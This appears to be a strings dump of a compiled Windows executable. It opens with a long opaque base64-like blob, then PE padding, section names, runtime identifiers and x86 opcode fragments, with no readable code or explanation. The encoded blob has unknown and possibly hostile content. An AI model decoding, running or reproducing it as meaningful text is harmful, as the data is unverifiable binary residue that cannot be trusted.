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

• ABCDEFGHIJKLMNOPQRSTUVWXYZ
• abcdefghijklmnopqrstuvwxyz
•
• ABCDEFGHIJKLMNOPQRSTUVWXYZ
• abcdefghijklmnopqrstuvwxyz
•
•
•
• .gfids$y
• .gfids$x
• .bss
• .rtc$TZZ
• .rtc$IZZ
• .rdata$zzzdbg
• .CRT$XTZ
• .CRT$XTA
• .CRT$XPZ
• .CRT$XPXA
• .CRT$XPX
• .CRT$XPA
• .CRT$XIZ
• .CRT$XIC
• .CRT$XCZ
• .CRT$XCA
• .text$mn
• _hypot
• #.X'=
• \\-!y
• "B <1=

- %S#[k
- }s"=
- `~R=
- #{ =
- (lX
- BC .=
- w(@
- Nv$^
- lzZ?
- HH:mm:ss
- dddd, MMMM dd, yyyy
- MM/dd/yy
- !"#$%&\'()*+,-./0123456789:;<=>?@ABCDEFGHIJKLMNOPQRSTUVWXYZ[\\]^_`ABCDEFGHIJKLMNOPQRSTUVWXYZ{|}~
- `string'
- `vcall'
- __clrcall
- __stdcall
- __cdecl
- =-v.
- -v`w
- -v1#-vp
- -vM7.vV
- <$Xf
- v\tN+D$
- v\tN+D$
- Y_^[
- Y_^[
- _^[]
- QQSV
- <$tL
- (@t
- Ht$;}
- QQQP
- PPPPPWS
- PPPPPPPP
- GWVj
- ~'·_
- j@%@
- j Y+
- j,h
- YY^]
- Y_^[
- _^[]
- _^[]
- Y_[^]
- QQSWj0j@
- ^[_]
- _^[]
- WSVPP
- SVWW
- YWWW
- QSVW
- f9:t!V
- X_^]
- SSVWh
- _^[]
- u-PWWS

- WWWPWS
- PPPPP
- PPPPP
- PPPPP
- FLY;
- j Y+
- j Y+
- j _;
- j Y+
- j Y+
- j Y+
- t#Vh
- YYhX
- j Y+
- Y_^]
- PPPPP
- QQSVW
- < t1<\tt-
- PWWS
- j Y+
- UQPXY]Y[
- ;t$,v-
-]_^[
- j Y+
- j Y+
- ^_[]
- _^[]
- j Y+
- _^[]
- SVWj
- [_^]
- URPQQh
- t#=`
- Y__^[
- j Y+
- hP%@
- @<y>
- @.rsrc
- .gfids
- Rich`_N